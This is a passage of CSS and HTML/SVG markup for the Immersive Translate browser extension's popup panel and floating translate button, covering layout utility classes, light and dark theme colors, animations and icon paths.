        /*   width: 0; */
        /*   color: var(--color); */
        /* } */
        li[role="list"].no-arrow {
            margin-left: 8px;
            padding-right: 0;
        }

        li[role="list"] > a::after {
            -webkit-margin-start: 0.2rem;
            margin-inline-start: 0.2rem;
        }

        li[role="list"].no-arrow > a,
        li[role="list"].no-arrow > a:link,
        li[role="list"].no-arrow > a:visited {
            color: var(--secondary);
        }

        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 4px;
            max-width: 128px;
            overflow: hidden;
            color: var(--primary);
            font-size: 13px;
            border: none;
            padding: 0;
            padding-right: 20px;
            padding-left: 8px;
            text-overflow: ellipsis;
            color: var(--color);

        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .muted {
            color: var(--muted-color);
        }

        .select.button-select {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
            cursor: pointer;
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 16px;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
            -webkit-appearance: button;
            margin: 0;
            margin-bottom: 0px;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        html {
            font-size: 16px;
            --font-size: 16px;
        }

        body {
            padding: 0;
            margin: 0 auto;
            min-width: 268px;
            border-radius: 10px;
        }

        .popup-container {
            color: #666;
            background-color: var(--popup-footer-background-color);
            width: 316px;
            min-width: 316px;
        }

        .popup-content {
            background-color: var(--popup-content-background-color);
            border-radius: 0px 0px 12px 12px;
            padding: 16px 20px;
        }

        .immersive-translate-popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            touch-action: none;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 10px;
            border: 1px solid var(--muted-border-color);
        }

        #mount#mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 4px;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 16px;
            --typography-spacing-vertical: 24px;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 12px;
            --form-element-spacing-horizontal: 16px;
            --nav-element-spacing-vertical: 16px;
            --nav-element-spacing-horizontal: 8px;
            --nav-link-spacing-vertical: 8px;
            --nav-link-spacing-horizontal: 8px;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(4px);
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --popup-footer-background-color: #e8eaeb;
            --popup-content-background-color: #ffffff;
            --popup-item-background-color: #f3f5f6;
            --popup-item-hover-background-color: #eaeced;
            --popup-trial-pro-background-color: #F9FBFC;
            --text-black-2: #222222;
            --text-gray-2: #222222;
            --text-gray-6: #666666;
            --text-gray-9: #999999;
            --text-gray-c2: #c2c2c2;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --popup-footer-background-color: #0d0d0d;
                --popup-content-background-color: #191919;
                --popup-item-background-color: #272727;
                --popup-item-hover-background-color: #333333;
                --popup-trial-pro-background-color: #222222;
                --text-black-2: #ffffff;
                --text-gray-2: #dbdbdb;
                --text-gray-6: #b3b3b3;
                --text-gray-9: #777777;
                --text-gray-c2: #5b5b5b;
            }
        }

        [data-theme="dark"] {
            --popup-footer-background-color: #0d0d0d;
            --popup-content-background-color: #191919;
            --popup-item-background-color: #272727;
            --popup-item-hover-background-color: #333333;
            --popup-trial-pro-background-color: #222222;
            --text-black-2: #ffffff;
            --text-gray-2: #dbdbdb;
            --text-gray-6: #b3b3b3;
            --text-gray-9: #777777;
            --text-gray-c2: #5b5b5b;
        }

        .text-balck {
            color: var(--text-black-2);
        }

        .text-gray-2 {
            color: var(--text-gray-2);
        }

        .text-gray-6 {
            color: var(--text-gray-6);
        }

        .text-gray-9 {
            color: var(--text-gray-9);
        }

        .text-gray-c2 {
            color: var(--text-gray-c2);
        }

        #mount {
            min-width: 268px;
        }

        .main-button {
            font-size: 15px;
            vertical-align: middle;
            border-radius: 12px;
            padding: unset;
            height: 44px;
            line-height: 44px;
        }

        .pt-4 {
            padding-top: 16px;
        }

        .p-2 {
            padding: 8px;
        }

        .pl-5 {
            padding-left: 48px;
        }

        .p-0 {
            padding: 0;
        }

        .pl-2 {
            padding-left: 8px;
        }

        .pl-4 {
            padding-left: 24px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .pb-4 {
            padding-bottom: 16px;
        }

        .pb-5 {
            padding-bottom: 20px;
        }

        .pr-5 {
            padding-right: 48px;
        }

        .text-sm {
            font-size: 13px;
        }

        .text-base {
            font-size: 16px;
        }

        .w-full {
            width: 100%;
        }

        .flex {
            display: flex;
        }

        .flex-row {
            flex-direction: row;
        }

        .flex-wrap {
            flex-wrap: wrap;
        }

        .flex-end {
            justify-content: flex-end;
        }

        .flex-grow {
            flex-grow: 1;
        }

        .justify-between {
            justify-content: space-between;
        }

        .mb-0 {
            margin-bottom: 0px;
        }

        .mb-2 {
            margin-bottom: 8px;
        }

        .mb-4 {
            margin-bottom: 16px;
        }

        .mb-3 {
            margin-bottom: 12px;
        }

        .inline-block {
            display: inline-block;
        }

        .py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .py-2-5 {
            padding-top: 6px;
            padding-bottom: 6px;
        }

        .mt-0 {
            margin-top: 0;
        }

        .mt-2 {
            margin-top: 8px;
        }

        .mt-3 {
            margin-top: 12px;
        }

        .mt-4 {
            margin-top: 16px;
        }

        .mt-5 {
            margin-top: 20px;
        }

        .mt-6 {
            margin-top: 24px;
        }

        .mb-1 {
            margin-bottom: 4px;
        }

        .ml-4 {
            margin-left: 24px;
        }

        .ml-3 {
            margin-left: 16px;
        }

        .ml-2 {
            margin-left: 8px;
        }

        .ml-1 {
            margin-left: 4px;
        }

        .mr-1 {
            margin-right: 4px;
        }

        .mr-2 {
            margin-right: 8px;
        }

        .mr-3 {
            margin-right: 16px;
        }

        .mx-2 {
            margin-left: 8px;
            margin-right: 8px;
        }

        .pl-3 {
            padding-left: 12px;
        }

        .pr-3 {
            padding-right: 12px;
        }

        .p-3 {
            padding: 12px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-6 {
            padding-left: 18px;
            padding-right: 18px;
        }

        .px-4 {
            padding-left: 16px;
            padding-right: 16px;
        }

        .pt-6 {
            padding-top: 20px;
        }

        .py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
        }

        .py-0 {
            padding-top: 0;
            padding-bottom: 0;
        }

        .left-auto {
            left: auto !important;
        }

        .max-h-28 {
            max-height: 112px;
        }

        .max-h-30 {
            max-height: 120px;
        }

        .overflow-y-scroll {
            overflow-y: scroll;
        }

        .text-xs {
            font-size: 12px;
        }

        .flex-1 {
            flex: 1;
        }

        .flex-3 {
            flex: 3;
        }

        .flex-4 {
            flex: 4;
        }

        .flex-2 {
            flex: 2;
        }

        .items-center {
            align-items: center;
        }

        .max-content {
            width: max-content;
        }

        .justify-center {
            justify-content: center;
        }

        .items-end {
            align-items: flex-end;
        }

        .items-baseline {
            align-items: baseline;
        }

        .my-5 {
            margin-top: 48px;
            margin-bottom: 48px;
        }

        .my-4 {
            margin-top: 24px;
            margin-bottom: 24px;
        }

        .my-3 {
            margin-top: 16px;
            margin-bottom: 16px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .px-2 {
            padding-left: 8px;
            padding-right: 8px;
        }

        .pt-1 {
            padding-top: 4px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .justify-end {
            justify-content: flex-end;
        }

        .w-auto {
            width: auto;
        }

        .shrink-0 {
            flex-shrink: 0;
        }

        select.language-select,
        select.translate-service,
        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 0px;
            max-width: unset;
            flex: 1;
            overflow: hidden;
            font-size: 13px;
            border: none;
            border-radius: 8px;
            padding-right: 30px;
            padding-left: 0px;
            background-position: center right 12px;
            background-size: 16px auto;
            background-image: var(--icon-xia);
            text-overflow: ellipsis;
            color: var(--text-gray-2);
            background-color: transparent;
            box-shadow: unset !important;
            cursor: pointer;
        }

        select.more {
            background-position: center right;
            padding-right: 20px;
        }

        select.transform-padding-left {
            padding-left: 12px;
            transform: translateX(-12px);
        }

        select.translate-service {
            color: var(--text-black-2);
        }

        /* dark use black, for windows */
        @media (prefers-color-scheme: dark) {

            select.language-select option,
            select.translate-service option,
            select.min-select option {
                background-color: #666666;
            }
        }

        .text-overflow-ellipsis {
            text-overflow: ellipsis;
            overflow: hidden;
            white-space: nowrap;
        }

        .max-w-20 {
            max-width: 180px;
            white-space: nowrap;
        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .popup-footer {
            background-color: var(--popup-footer-background-color);
            height: 40px;
        }

        .text-right {
            text-align: right;
        }

        .clickable {
            cursor: pointer;
        }

        .close {
            cursor: pointer;
            width: 16px;
            height: 16px;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        .padding-two-column {
            padding-left: 40px;
            padding-right: 40px;
        }

        .muted {
            color: #999;
        }

        .text-label {
            color: #666;
        }

        .display-none {
            display: none;
        }

        /* dark use #18232c */
        @media (prefers-color-scheme: dark) {
            .text-label {
                color: #9ca3af;
            }
        }

        .text-decoration-none {
            text-decoration: none;
        }

        .text-decoration-none:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --text-decoration: none !important;
            background-color: transparent !important;
        }

        .language-select-container {
            position: relative;
            width: 100%;
            background-color: var(--popup-item-background-color);
            height: 55px;
            border-radius: 12px;
        }

        select.language-select {
            color: var(--text-black-2);
            font-size: 14px;
            padding: 8px 24px 24px 16px;
            position: absolute;
            border-radius: 12px;
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
        }

        select.text-gray-6 {
            color: var(--text-gray-6);
        }

        .language-select-container label {
            position: absolute;
            bottom: 10px;
            left: 16px;
            font-size: 12px;
            color: var(--text-gray-9);
            line-height: 12px;
            margin: 0;
        }

        .translation-service-container {
            background-color: var(--popup-item-background-color);
            border-radius: 12px;
        }

        .min-select-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            height: 44px;
            background-color: var(--popup-item-background-color);
            padding-left: 16px;
        }

        .min-select-container:first-child {
            border-top-left-radius: 10px;
            border-top-right-radius: 10px;
        }

        .min-select-container:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px;
        }

        .min-select-container:only-child {
            border-radius: 10px;
        }

        .translate-mode {
            width: 44px;
            height: 44px;
            border-radius: 22px;
            background-color: var(--popup-item-background-color);
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            cursor: pointer;
        }

        .translate-mode svg {
            fill: var(--text-gray-2);
        }

        .widgets-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .widgets-container > :not(:last-child) {
            margin-right: 8px;
        }

        .widget-item {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: var(--popup-item-background-color);
            font-size: 12px;
            height: 44px;
            border-radius: 8px;
            cursor: pointer;
            flex: 1;
        }

        .widget-item svg {
            fill: var(--text-gray-2);
        }

        .setting svg {
            fill: var(--text-gray-6);
        }

        .share-button-container {
            display: flex;
            align-items: center;
            cursor: pointer;
            padding: 2px 3px 0 8px;
        }

        .share-button-container svg {
            fill: var(--text-gray-9);
        }

        .min-select-container:hover,
        .language-select-container:hover,
        .widget-item:hover,
        .translate-mode:hover {
            background-color: var(--popup-item-hover-background-color);
        }

        .main-button:hover {
            background-color: #f5508f;
        }

        .share-button-container:hover {
            background-color: var(--popup-item-background-color);
            border-radius: 6px;
        }

        .error-boundary {
            background: #fff2f0;
            border: 1px solid #ffccc7;
            display: flex;
            padding: 12px;
            font-size: 14px;
            color: rgba(0, 0, 0, 0.88);
            word-break: break-all;
            margin: 12px;
            border-radius: 12px;
            flex-direction: column;
        }


        .upgrade-pro {
            border-radius: 11px;
            background: linear-gradient(57deg, #272727 19.8%, #696969 82.2%);
            padding: 2px 8px;
            transform: scale(0.85);
        }

        .upgrade-pro span {
            background: linear-gradient(180deg, #FFEAB4 17.65%, #F8C235 85.29%);
            background-clip: text;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            font-size: 12px;
            margin-left: 4px;
        }


        .upgrade-pro svg {
            margin-top: -2px;
        }

        .upgrade-pro:hover {
            background: linear-gradient(57deg, #3D3D3D 19.8%, #949494 82.2%);
        }

        .border-bottom-radius-0 {
            border-bottom-left-radius: 0 !important;
            border-bottom-right-radius: 0 !important;
        }

        .trial-pro-container {
            border-radius: 0px 0px 12px 12px;
            background: var(--popup-trial-pro-background-color);
            display: flex;
            align-items: center;
            height: 44px;
            padding-left: 16px;
            padding-right: 12px;
            font-size: 12px;
        }

        .trial-pro-container label {
            line-height: 13px;
            color: var(--text-black-2);
        }

        .trial-pro-container img {
            margin-left: 5px;
        }

        .cursor-pointer {
            cursor: pointer;
        }

        html {
            font-size: 17px;
        }

        @media print {
            .imt-fb-container {
                display: none !important;
            }
        }

        #mount#mount {
            position: absolute;
            display: none;
            min-width: 250px;
            height: auto;
            --font-size: 17px;
            font-size: 17px;
        }

        /* float-ball */
        .imt-fb-container {
            position: fixed;
            padding: 0;
            z-index: 2147483647;
            top: 335px;
            width: 56px;
            display: flex;
            flex-direction: column;
            display: none;
        }

        .imt-fb-container.left {
            align-items: flex-start;
            left: 0;
        }

        .imt-fb-container.right {
            align-items: flex-end;
            right: 0;
        }

        .imt-fb-btn {
            background: linear-gradient(320.9deg, #db3b7b 26.47%, #ffcee2 88.86%);
            height: 36px;
            width: 56px;
            box-shadow: 2px 6px 10px 0px #0e121629;
        }

        .imt-fb-btn.left {
            border-top-right-radius: 36px;
            border-bottom-right-radius: 36px;
        }

        .imt-fb-btn.right {
            border-top-left-radius: 36px;
            border-bottom-left-radius: 36px;
        }

        .imt-fb-btn div {
            background: linear-gradient(140.91deg, #ff87b7 12.61%, #ec4c8c 76.89%);
            height: 34px;
            width: 54px;
            margin: 1px;
            display: flex;
            align-items: center;
        }

        .imt-fb-btn.left div {
            border-top-right-radius: 34px;
            border-bottom-right-radius: 34px;
            justify-content: flex-end;
        }

        .imt-fb-btn.right div {
            border-top-left-radius: 34px;
            border-bottom-left-radius: 34px;
        }

        .imt-fb-logo-img {
            width: 20px;
            height: 20px;
            margin: 0 10px;
        }

        .imt-float-ball-translated {
            position: absolute;
            width: 11px;
            height: 11px;
            bottom: 4px;
            right: 20px;
        }

        .btn-animate {
            cursor: pointer;
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            -webkit-transition: -webkit-transform ease-out 250ms;
            transition: -webkit-transform ease-out 250ms;
            transition: transform ease-out 250ms;
            transition: transform ease-out 250ms, -webkit-transform ease-out 250ms;
        }

        .imt-fb-setting-btn {
            margin-right: 18px;
            width: 28px;
            height: 28px;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 20px;
            box-shadow: 2px 10px 24px 0px #0e121614;
            border: none;
            overflow: hidden;
        }

        .imt-fb-close-content {
            padding: 22px;
            width: 320px;
        }

        .imt-fb-close-title {
            font-weight: 500;
            color: var(--h2-color);
        }

        .imt-fb-close-radio-content {
            background-color: var(--background-light-green);
            padding: 8px 20px;
        }

        .imt-fb-radio-sel,
        .imt-fb-radio-nor {
            width: 16px;
            height: 16px;
            border-radius: 8px;
            flex-shrink: 0;
        }

        .imt-fb-radio-sel {
            border: 2px solid var(--primary);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .imt-fb-radio-sel div {
            width: 8px;
            height: 8px;
            border-radius: 4px;
            background-color: var(--primary);
        }

        .imt-fb-radio-nor {
            border: 2px solid #d3d4d6;
        }

        .imt-fb-primary-btn {
            background-color: var(--primary);
            width: 72px;
            height: 32px;
            color: white;
            border-radius: 8px;
            text-align: center;
            line-height: 32px;
            font-size: 16px;
            cursor: pointer;
        }

        .imt-fb-default-btn {
            border: 1px solid var(--primary);
            width: 72px;
            height: 32px;
            border-radius: 8px;
            color: var(--primary);
            line-height: 32px;
            text-align: center;
            font-size: 16px;
        }

        .imt-fb-guide-container {
            width: 312px;
            transform: translateY(-50%);
        }

        .imt-fb-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            height: 100%;
            width: 100%;
        }

        .imt-fb-guide-bg.left {
            transform: scaleX(-1);
        }

        .imt-fb-guide-content {
            margin: 16px 32px 60px 21px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .imt-fb-guide-content.left {
            margin: 16px 21px 60px 32px;
        }

        .imt-fb-guide-img {
            width: 235px;
            height: 171px;
            margin-top: 16px;
        }

        .imt-fb-guide-message {
            font-size: 16px;
            line-height: 28px;
            color: #333333;
            white-space: pre-wrap;
            text-align: center;
            font-weight: 700;
            margin-top: 10px;
        }

        .imt-fb-guide-button {
            margin-top: 16px;
            line-height: 40px;
            height: 40px;
            padding: 0 20px;
            width: unset;
        }

        .imt-fb-more-buttons {
            box-shadow: 0px 2px 10px 0px #00000014;
            border: 1px solid var(--float-ball-more-button-border-color);
            background: var(--float-ball-more-button-background-color);
            width: 36px;
            display: flex;
            flex-direction: column;
            border-radius: 18px;
            margin-right: 8px;
        }

        .imt-fb-more-button {
            width: 36px;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
        }


        /* Sheet.css */
        .immersive-translate-sheet {
            position: fixed;
            transform: translateY(100%);
            /* Start off screen */
            left: 0;
            right: 0;
            background-color: white;
            transition: transform 0.3s ease-out;
            /* Smooth slide transition */
            box-shadow: 0px -2px 10px rgba(0, 0, 0, 0.1);
            /* Ensure it's above other content */
            bottom: 0;
            border-top-left-radius: 16px;
            border-top-right-radius: 16px;
            overflow: hidden;
        }

        .immersive-translate-sheet.visible {
            transform: translateY(0);
        }

        .immersive-translate-sheet-backdrop {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.5);
            opacity: 0;
            transition: opacity 0.3s ease-out;
        }

        .immersive-translate-sheet-backdrop.visible {
            opacity: 1;
        }

        .popup-container-sheet {
            max-width: 100vw;
            width: 100vw;
        }

        .imt-no-events svg * {
            pointer-events: none !important;
        }

        .imt-manga-button {
            width: 36px;
            display: flex;
            flex-direction: column;
            position: relative;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            pointer-events: all;
            margin: 12px 0 0 0;
            background-color: white;
            border-radius: 18px;
            filter: drop-shadow(0px 2px 10px rgba(0, 0, 0, 0.08));
            opacity: 0.5;
            right: 8px;
        }

        .imt-manga-feedback {
            margin: 10px 9px 12px 9px;
        }

        .imt-manga-button:hover {
            opacity: 1;
        }

        .imt-manga-translated {
            position: absolute;
            left: 24px;
            top: 20px;
        }

        .imt-float-ball-loading {
            animation: imt-loading-animation 0.6s infinite linear !important;
        }

        .imt-manga-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            width: 372px;
            transform: translateY(-50%);
        }

        .imt-manga-guide-content {
            position: absolute;
            top: 15px;
            left: 0;
            right: 0;
            margin: 0 40px 0;
        }

        .img-manga-guide-button {
            width: fit-content;
            margin: 16px auto;
        }

        .img-manga-close {
            position: absolute;
            bottom: -200px;
            width: 32px;
            height: 32px;
            left: 0;
            right: 0;
            margin: auto;
            cursor: pointer;
        }

        @-webkit-keyframes imt-loading-animation {
            from {
                -webkit-transform: rotate(0deg);
            }

            to {
                -webkit-transform: rotate(359deg);
            }
        }

        @keyframes imt-loading-animation {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(359deg);
            }
        }
        </style>
        <div id="mount" style="display: block;">
            <div class="imt-fb-container right notranslate"
                 style="z-index: 2147483647; pointer-events: none; top: 606px; display: flex;">
                <div title="关闭悬浮球" class="btn-animate" style="transform: translateX(100%); padding: 4px;">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_2589_9951)">
                            <path d="M7 14C5.14348 14 3.36301 13.2625 2.05025 11.9497C0.737498 10.637 0 8.85652 0 7C0 5.14348 0.737498 3.36301 2.05025 2.05025C3.36301 0.737498 5.14348 0 7 0C8.85652 0 10.637 0.737498 11.9497 2.05025C13.2625 3.36301 14 5.14348 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM4.183 5.064L6.118 7L4.183 8.936C4.12409 8.99361 4.07719 9.06234 4.04502 9.1382C4.01285 9.21406 3.99605 9.29554 3.99559 9.37794C3.99513 9.46034 4.01101 9.54201 4.04234 9.61823C4.07366 9.69444 4.11978 9.76369 4.17805 9.82195C4.23631 9.88022 4.30556 9.92634 4.38177 9.95766C4.45799 9.98898 4.53966 10.0049 4.62206 10.0044C4.70446 10.004 4.78594 9.98715 4.8618 9.95498C4.93766 9.92281 5.00639 9.87591 5.064 9.817L7 7.882L8.936 9.817C9.05327 9.93168 9.21104 9.99548 9.37506 9.99457C9.53908 9.99365 9.69612 9.92809 9.8121 9.8121C9.92809 9.69612 9.99365 9.53908 9.99457 9.37506C9.99548 9.21104 9.93168 9.05327 9.817 8.936L7.882 7L9.817 5.064C9.87591 5.00639 9.92281 4.93766 9.95498 4.8618C9.98715 4.78594 10.004 4.70446 10.0044 4.62206C10.0049 4.53966 9.98898 4.45799 9.95766 4.38177C9.92634 4.30556 9.88022 4.23631 9.82195 4.17805C9.76369 4.11978 9.69444 4.07366 9.61823 4.04234C9.54201 4.01101 9.46034 3.99513 9.37794 3.99559C9.29554 3.99605 9.21406 4.01285 9.1382 4.04502C9.06234 4.07719 8.99361 4.12409 8.936 4.183L7 6.118L5.064 4.183C4.94673 4.06832 4.78896 4.00452 4.62494 4.00543C4.46092 4.00635 4.30388 4.07191 4.1879 4.1879C4.07191 4.30388 4.00635 4.46092 4.00543 4.62494C4.00452 4.78896 4.06832 4.94673 4.183 5.064Z"
                                  fill="#B1B1B1" fill-opacity="0.32"></path>
                        </g>
                        <defs>
                            <clippath id="clip0_2589_9951">
                                <rect width="14" height="14" fill="white"></rect>
                            </clippath>
                        </defs>
                    </svg>
                </div>
                <div style="position: relative; pointer-events: all; display: inline-block;">
                    <div>
                        <div class="imt-fb-btn  right btn-animate " style="transform: translateX(20px); opacity: 0.5;">
                            <div>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"
                                     class="imt-fb-logo-img">
                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                    <path d="M5 15v2a2 2 0 0 0 1.85 1.995L7 19h3v2H7a4 4 0 0 1-4-4v-2h2zm13-5l4.4 11h-2.155l-1.201-3h-4.09l-1.199 3h-2.154L16 10h2zm-1 2.885L15.753 16h2.492L17 12.885zM8 2v2h4v7H8v3H6v-3H2V4h4V2h2zm9 1a4 4 0 0 1 4 4v2h-2V7a2 2 0 0 0-2-2h-3V3h3zM6 6H4v3h2V6zm4 0H8v3h2V6z"
                                          fill="rgba(255,255,255,1)"></path>
                                </svg>
                                <svg hidden="true" class="imt-float-ball-translated" width="11" height="11"
                                     viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
                                    <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                                          fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-manga-button imt-no-events btn-animate " id="manga-button"
                     style="transform: translateX(8px);">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="manhua">
                            <path id="Vector"
                                  d="M14.8853 4.92364C14.8853 4.92364 16.3905 10.4362 22.6668 4C22.6668 4 20.3381 10.8907 25.3364 10.0843C25.3364 10.0843 22.0563 15.6994 29 18.0599C29 18.0599 22.9934 19.306 21.1617 28C21.1617 28 17.7679 24.54 14.8853 27.3549C14.8853 27.3549 13.3233 23.5724 7.33097 26.27C7.33097 26.27 10.1141 20.6549 4.83179 21.0507C4.83179 21.0507 7.16057 18.8955 3 15.9047C3 15.9047 7.50137 16.1833 6.33697 11.7117C6.33697 11.7117 10.0005 12.3421 8.66576 6.82957C8.65156 6.81491 12.4855 9.80574 14.8853 4.92364Z"
                                  fill="#EA4C89"></path>
                            <path id="Vector_2"
                                  d="M20.8599 13.7022C20.885 13.1361 20.9543 12.5713 20.9959 12.0052C21.0337 11.568 20.8107 11.2794 20.3876 11.18C20.0759 11.1013 19.7508 11.0867 19.433 11.137C19.1951 11.1945 18.9542 11.2396 18.7113 11.2721C18.2403 11.3028 17.9973 11.5275 17.9796 11.988C17.977 12.0833 17.9596 12.1777 17.928 12.268C17.3034 13.9102 16.6774 15.5499 16.0503 17.1873C16.0301 17.2401 16.0062 17.2904 15.9671 17.3776C15.7291 16.8975 15.4281 16.4898 15.2745 15.9986C14.8073 14.5152 14.3186 13.033 13.8312 11.5594C13.6826 11.1112 13.3489 10.9344 12.8754 11.0216C12.7889 11.0365 12.7008 11.0398 12.6134 11.0314C12.2241 10.9938 11.8311 11.0404 11.4623 11.1677C11.0946 11.2991 10.9498 11.557 11.0152 11.9254C11.0428 12.0371 11.0643 12.1503 11.0795 12.2643C11.1223 13.1902 11.1777 14.1087 11.2054 15.0321C11.257 16.7992 11.2117 18.5651 11.0858 20.3284C11.0644 20.6354 11.0304 20.9424 11.0228 21.2494C11.0115 21.6092 11.1613 21.7811 11.5266 21.8143C11.9976 21.8573 12.4711 21.8708 12.9421 21.9088C13.0309 21.9201 13.121 21.9003 13.1962 21.8528C13.2714 21.8053 13.3268 21.7334 13.3527 21.6497C13.3996 21.5394 13.4252 21.4216 13.4282 21.3022C13.4295 20.8258 13.4207 20.3493 13.4081 19.8741C13.393 19.3264 13.3917 18.7763 13.3438 18.231C13.2857 17.5839 13.266 16.934 13.2847 16.2847C13.2847 16.2466 13.291 16.2073 13.2985 16.1312C13.3338 16.2024 13.3514 16.2356 13.3665 16.2712C13.9017 17.5228 14.3617 18.8037 14.7443 20.1074C14.7928 20.2421 14.7928 20.3889 14.7443 20.5237C14.6322 20.8196 14.7141 21.037 14.9659 21.1377C15.4445 21.3268 15.9331 21.4926 16.4155 21.6731C16.4865 21.7033 16.566 21.7091 16.6408 21.6895C16.7157 21.6698 16.7815 21.6259 16.8273 21.565C16.9085 21.4643 16.9743 21.3526 17.0225 21.2335C17.0537 21.1374 17.0798 21.0399 17.1006 20.9412C17.3185 20.2425 17.5653 19.5499 17.7517 18.8438C17.9785 17.9723 18.2624 17.1158 18.6018 16.2798C18.6201 16.2439 18.6411 16.2094 18.6647 16.1766C18.6761 16.2319 18.6761 16.254 18.6761 16.2761C18.6345 17.59 18.5955 18.8978 18.5501 20.2056C18.5363 20.5949 18.491 20.9829 18.4809 21.3722C18.4721 21.705 18.6207 21.8708 18.9557 21.9002C19.4355 21.9432 19.9191 21.9592 20.4002 21.9973C20.4888 22.0079 20.5784 21.9875 20.653 21.9399C20.7277 21.8922 20.7827 21.8203 20.8082 21.7369C20.8531 21.6305 20.8766 21.5167 20.8775 21.4017C20.88 20.7668 20.8674 20.132 20.8674 19.4971C20.8662 19.2846 20.8687 19.0722 20.8523 18.8622C20.8158 18.3968 20.7264 17.9314 20.7339 17.4685C20.7515 16.2122 20.8044 14.9572 20.8599 13.7022Z"
                                  fill="white"></path>
                        </g>
                    </svg>
                    <svg hidden="true" class="imt-manga-translated" width="11" height="11" viewBox="0 0 11 11"
                         fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
